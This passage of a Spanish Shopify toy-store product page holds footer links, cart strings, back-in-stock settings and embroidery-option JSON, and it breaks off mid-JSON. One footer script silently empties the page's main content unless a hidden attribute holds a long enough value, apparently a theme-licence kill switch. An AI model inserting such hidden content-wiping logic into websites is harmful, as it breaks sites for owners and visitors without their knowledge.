    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Mano de Santa</a></small>
        
          <small class="copyright__content">Right & Infinity</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviso legal</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://manodesantaoficial.es';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Añadir al Carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script>
  <div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/76860_1767159570.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  
    _BISConfig.product = {"id":8622788739404,"title":"Cuentos Las aventuras de Pinocho FABA","handle":"cuentos-las-aventuras-de-pinocho-faba","description":"\u003cp\u003eCrea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\u003c\/p\u003e\n\u003cp\u003eEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\u003c\/p\u003e\n\u003cp\u003eExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada +4 años\u003c\/li\u003e\n\u003cli\u003eUso sencillo para los peques\u003c\/li\u003e\n\u003cli\u003eConfiguración en dos sencillos pasado para el adulto\u003c\/li\u003e\n\u003cli\u003eDuración aproximada 30 min\u003c\/li\u003e\n\u003cli\u003eEditorial Musical: Grupo Edebé\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-06-19T12:01:54+02:00","created_at":"2023-06-19T12:01:54+02:00","vendor":"FABA","type":"Juguetes","tags":["20","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 3 años","Desde 6 meses y más","Editar","Faba","Juguete musical","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","Tecnología","TVBF"],"price":1290,"price_min":1290,"price_max":1290,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46832640131404,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cuentos Las aventuras de Pinocho FABA","public_title":null,"options":["Default Title"],"price":1290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"9788831279796","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","options":["Title"],"media":[{"alt":"Cuentos Las aventuras de Pinocho FABA - manodesantaoficial","id":42989309919564,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","width":810},{"alt":"Cuentos Las aventuras de Pinocho FABA - manodesantaoficial","id":42989312737612,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCrea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\u003c\/p\u003e\n\u003cp\u003eEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\u003c\/p\u003e\n\u003cp\u003eExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada +4 años\u003c\/li\u003e\n\u003cli\u003eUso sencillo para los peques\u003c\/li\u003e\n\u003cli\u003eConfiguración en dos sencillos pasado para el adulto\u003c\/li\u003e\n\u003cli\u003eDuración aproximada 30 min\u003c\/li\u003e\n\u003cli\u003eEditorial Musical: Grupo Edebé\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e"};

    
      _BISConfig.product.variants[0]['oos'] = true;
    
  

  
</script>

<script id="preorders-helper-embedded">
  
  

  var LiquidPreOrdersConfig = LiquidPreOrdersConfig || {};
  LiquidPreOrdersConfig.product_id = 8622788739404;
  LiquidPreOrdersConfig.product_tags = ["20","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 3 años","Desde 6 meses y más","Editar","Faba","Juguete musical","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","Tecnología","TVBF"];
  LiquidPreOrdersConfig.variants = {"46832640131404": {
      "selling_plan_ids": [],
      "inventory_policy": "deny",
      "oos": true
    }};
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_555PIciC0qC4lE7nYVrpaY29"
  
></div>


</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://manodesantaoficial.es/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "ES";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[1021677] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Talla del chaleco","label_on_cart":"Talla chaleco","option_values":[{"id":0,"value":"Talla S (11- 19 kilos)","helptext":""},{"id":1,"value":"Talla M ( 19-30 kilos)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100},{"id":"checkbox-2","type":"checkbox","label":"Talla de las zapatillas antideslizantes","label_on_cart":"Talla Zapatillas antideslizantes","option_values":[{"id":0,"value":"INF (18-20)","helptext":""},{"id":1,"value":"XS (21-23)","helptext":""},{"id":2,"value":"S (24-26)","helptext":""},{"id":3,"value":"M (27-29)","helptext":""},{"id":4,"value":"L (30-32)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14826559603020,14826569072972,14826565566796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":1,"published_scope":"web,pos","countries":{"type":"include","enable":false,"countries":[]}};window.GPOConfigs.options[1133400] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14958374322508,14971013693772,14962911838540,14961226809676,14954411491660,15029942616396,14954914677068],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133410] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Azul"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""},{"id":3,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960609329484,14971059765580,14962952536396,14961268687180,14954422534476,15029941109068,14955955945804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133415] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Mostaza","helptext":""},{"id":4,"value":"Azul claro","helptext":""},{"id":5,"value":"Gris Hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15033833554252,15035623473484,15033821200716,15033795772748],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156007] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978123923788],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156010] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":2,"value":"Fresa","helptext":""},{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978134147404],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156011] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978142372172],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177178] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Verde","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006525161804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177181] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select 